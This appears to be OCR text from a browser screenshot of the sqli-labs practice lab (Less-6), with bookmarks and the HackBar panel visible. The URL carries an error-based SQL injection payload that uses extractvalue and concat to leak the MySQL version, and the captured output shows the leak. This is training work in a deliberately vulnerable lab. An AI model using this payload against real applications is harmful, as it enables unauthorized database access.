 4.1.1. 注入分类 — Web安全学
讯飞星火认知大模型-AI大语言
MYSQL报错注入的一点总结 -
Less-6 Double Query- Doub
ChatGPT
ASCII码对照表
不安全
sqli-labs:8080/Less-6/?id=1"%20and%20extractvalue(1,(concat(0x7e,(select%20@@version),0x7e)))%20--+
S
Gmail
YouTube
Google 翻译
地图
常见问题解答
Introducing ChatG...
New chat
AIPRM for ChatGP...
Inbox | jwjgpt@p...
LiLittleCat/aweso...
探索 / X
BinaryAI
Gamma App: Gen...
所有书签
Welcome Dhakkan
XPATH syntax error: '~5.5.29~'
SQLI DUMB SERIES-6
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Web Scraper Redux HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://sqli-labs:8080/Less-6/?id=1" and extractvalue(1,(concat(0x7e,(select @@version),0x7e))) --+
Use POST method
MODIFY HEADER